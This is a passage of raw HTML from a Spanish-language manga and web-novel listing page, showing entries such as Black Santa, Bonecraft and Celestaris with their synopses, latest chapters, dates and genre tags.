                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.6</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 60%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Black Santa" href="https://es.niadd.com/manga/Black_Santa.html">En el día de Navidad, en un cierto pueblo, la madre de alguien ha sido secuestrada por hombres malvados. Un Santa Claus, vestido de negro, viene al rescate. ¡Una historia de acción dura y llena de adrenalina donde las balas reemplazan los deseos navideños!</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/2562105.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Dec 24, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Crimen.html" title="Crimen">
                                <div class="manga-cate-item-name">Crimen</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Genso No Yoake.Vol I (Novela)" href="https://es.niadd.com/manga/Genso_no_Yoake_Vol_I_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412241035206635.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Genso No Yoake.Vol I (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Genso No Yoake.Vol I (Novela)" href="https://es.niadd.com/manga/Genso_no_Yoake_Vol_I_Novela.html"><div class="manga-name">Genso No Yoake.Vol I (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Genso No Yoake.Vol I (Novela)" href="https://es.niadd.com/manga/Genso_no_Yoake_Vol_I_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2 ¡Soy un Elemento! ¡Un nuevo Sensei Aparece!" href="https://es.niadd.com/chapter/Cap_tulo_2_Soy_un_Elemento_Un_nuevo_Sensei_Aparece_/2561719.html"><div class="manga-latest-chp">Capítulo 2 ¡Soy un Elemento! ¡Un nuevo Sensei Aparece!</div></a>
                    <div class="manga-latest-time">Dec 24, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Azin El Destello Del Norte (Novela)" href="https://es.niadd.com/manga/Azin_El_Destello_Del_Norte_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412231131334187.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Azin El Destello Del Norte (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Azin El Destello Del Norte (Novela)" href="https://es.niadd.com/manga/Azin_El_Destello_Del_Norte_Novela.html"><div class="manga-name">Azin El Destello Del Norte (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Azin El Destello Del Norte (Novela)" href="https://es.niadd.com/manga/Azin_El_Destello_Del_Norte_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2 Capitulo 2 entrenamiento" href="https://es.niadd.com/chapter/Cap_tulo_2_Capitulo_2_entrenamiento/2585654.html"><div class="manga-latest-chp">Capítulo 2 Capitulo 2 entrenamiento</div></a>
                    <div class="manga-latest-time">Dec 31, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bonecraft" href="https://es.niadd.com/manga/Bonecraft.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412091204427487.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Bonecraft"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bonecraft" href="https://es.niadd.com/manga/Bonecraft.html"><div class="manga-name">Bonecraft</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.3</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 30%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bonecraft" href="https://es.niadd.com/manga/Bonecraft.html">En un mundo tras-apocaliptico donde ya nadie tiene esperanzas, Todavia hay un pequeño rayo de luz, Capitan Perú y sus aliados luchan contra el poderoso Ñeviil en busca de su cetro.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 3 MAL HECHO" href="https://es.niadd.com/chapter/Cap_tulo_3_MAL_HECHO/2538693.html"><div class="manga-latest-chp">Capítulo 3 MAL HECHO</div></a>
                    <div class="manga-latest-time">Dec 10, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Apocalíptico.html" title="ApocalíPtico">
                                <div class="manga-cate-item-name">ApocalíPtico</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Layla Paucar" href="https://es.niadd.com/manga/Layla_Paucar.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412051230073071.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Layla Paucar"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Layla Paucar" href="https://es.niadd.com/manga/Layla_Paucar.html"><div class="manga-name">Layla Paucar</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Layla Paucar" href="https://es.niadd.com/manga/Layla_Paucar.html">En este mundo moderno y mágico, Layla Paucar es una joven brujita que comienza su vida universitaria. Pronto se verá envuelta en una trama de conspiraciones que le harán descubrir que la ciudad utópica en la que vive esconde un oscuro trasfondo, llevándola a aceptar las responsabilidades que conlleva hacerse adulta.
Autor: Joaquin Ponce Vives</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/2535491.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Dec 05, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Celestaris (Novela)" href="https://es.niadd.com/manga/Celestaris_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202411/202411231134248346.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Celestaris (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Celestaris (Novela)" href="https://es.niadd.com/manga/Celestaris_Novela.html"><div class="manga-name">Celestaris (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Celestaris (Novela)" href="https://es.niadd.com/manga/Celestaris_Novela.html">Haruto Kibou, un joven solitario apasionado por el manga, el anime y los videojuegos, es transportado inesperadamente a un mundo fantástico después de leer un misterioso manga. Así, llega a Celestaris, una tierra regida por la diosa de la luna, Selene, cuya magia y misterios lo envuelven desde el primer momento.
En Celestaris, Haruto conoce a Yuna, una elfa de viento que se convierte en su guía y compañera en una tierra llena de secretos y desafíos. Juntos, se embarcan en una aventura épica, haciendo frente a pruebas que pondrán a prueba su valor y lealtad. Armado con Kizuna, una habilidad especial única, Haruto deberá enfrentarse a todo tipo de enemigos.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 3 Capítulo 2" href="https://es.niadd.com/chapter/Cap_tulo_3_Cap_tulo_2/2510724.html"><div class="manga-latest-chp">Capítulo 3 Capítulo 2</div></a>
                    <div class="manga-latest-time">Nov 23, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="La Irrelevante Cotidianeidad (Novela)" href="https://es.niadd.com/manga/La_Irrelevante_Cotidianeidad_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202411/202411161209224366.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="La Irrelevante Cotidianeidad (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="La Irrelevante Cotidianeidad (Novela)" href="https://es.niadd.com/manga/La_Irrelevante_Cotidianeidad_Novela.html"><div class="manga-name">La Irrelevante Cotidianeidad (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="La Irrelevante Cotidianeidad (Novela)" href="https://es.niadd.com/manga/La_Irrelevante_Cotidianeidad_Novela.html">Damián es una persona común y corriente, a la cual nunca le pasa nada interesante, el cual solo busca tener una vida tranquila y monótona. para así no destacar y que se descubra quien es en realidad.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 0 prólogo" href="https://es.niadd.com/chapter/Cap_tulo_0_pr_logo/2490644.html"><div class="manga-latest-chp">Capítulo 0 prólogo</div></a>
                    <div class="manga-latest-time">Nov 16, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Misterio.html" title="Misterio">
                                <div class="manga-cate-item-name">Misterio</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Recuentos de la vida.html" title="Recuentos De La Vida">
                                <div class="manga-cate-item-name">Recuentos De La Vida</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Dani-stories O Mejor Dicho Las Tonterias Que Me Pasan" href="https://es.niadd.com/manga/dani_stories_o_mejor_dicho_las_tonterias_que_me_pasan.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202411/202411060000089117.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Dani-stories O Mejor Dicho Las Tonterias Que Me Pasan"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Dani-stories O Mejor Dicho Las Tonterias Que Me Pasan" href="https://es.niadd.com/manga/dani_stories_o_mejor_dicho_las_tonterias_que_me_pasan.html"><div class="manga-name">Dani-stories O Mejor Dicho Las Tonterias Que Me Pasan</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Dani-stories O Mejor Dicho Las Tonterias Que Me Pasan" href="https://es.niadd.com/manga/dani_stories_o_mejor_dicho_las_tonterias_que_me_pasan.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1.12 pobre estupida" href="https://es.niadd.com/chapter/Cap_tulo_1_12_pobre_estupida/2526667.html"><div class="manga-latest-chp">Capítulo 1.12 pobre estupida</div></a>
                    <div class="manga-latest-time">Nov 27, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Realidad.html" title="Realidad">
                                <div class="manga-cate-item-name">Realidad</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="There Goose In The Garden" href="https://es.niadd.com/manga/there_goose_in_the_garden.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410311000125621.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="There Goose In The Garden"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="There Goose In The Garden" href="https://es.niadd.com/manga/there_goose_in_the_garden.html"><div class="manga-name">There Goose In The Garden</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="There Goose In The Garden" href="https://es.niadd.com/manga/there_goose_in_the_garden.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/2443899.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Oct 31, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Pink Satanas" href="https://es.niadd.com/manga/Pink_Satanas.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410251036024510.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Pink Satanas"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Pink Satanas" href="https://es.niadd.com/manga/Pink_Satanas.html"><div class="manga-name">Pink Satanas</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Pink Satanas" href="https://es.niadd.com/manga/Pink_Satanas.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Divagar No Sirve de Nada" href="https://es.niadd.com/chapter/Cap_tulo_1_Divagar_No_Sirve_de_Nada/2430041.html"><div class="manga-latest-chp">Capítulo 1 Divagar No Sirve de Nada</div></a>
                    <div class="manga-latest-time">Oct 25, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Demonios.html" title="Demonios">
                                <div class="manga-cate-item-name">Demonios</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="¡Pero Eso No Importa!" href="https://es.niadd.com/manga/Pero_eso_no_importa.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410250942425090.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="¡Pero Eso No Importa!"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="¡Pero Eso No Importa!" href="https://es.niadd.com/manga/Pero_eso_no_importa.html"><div class="manga-name">¡Pero Eso No Importa!</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="¡Pero Eso No Importa!" href="https://es.niadd.com/manga/Pero_eso_no_importa.html">Un joven que no tiene amigos........ ¡Pero eso no importa!</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/2430002.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Oct 25, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Tragedia.html" title="Tragedia">
                                <div class="manga-cate-item-name">Tragedia</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="AURORA: LDS (Novela)" href="https://es.niadd.com/manga/AURORA_LDS_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410211037023452.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="AURORA: LDS (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="AURORA: LDS (Novela)" href="https://es.niadd.com/manga/AURORA_LDS_Novela.html"><div class="manga-name">AURORA: LDS (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="AURORA: LDS (Novela)" href="https://es.niadd.com/manga/AURORA_LDS_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Festival de fundación" href="https://es.niadd.com/chapter/Cap_tulo_1_Festival_de_fundaci_n/2425907.html"><div class="manga-latest-chp">Capítulo 1 Festival de fundación</div></a>
                    <div class="manga-latest-time">Oct 21, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Demonios.html" title="Demonios">
                                <div class="manga-cate-item-name">Demonios</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Mahō To Bōken No Sekai (Novela)" href="https://es.niadd.com/manga/Mah_to_b_ken_no_sekai_Novela.html">
                    <div class="manga-img">
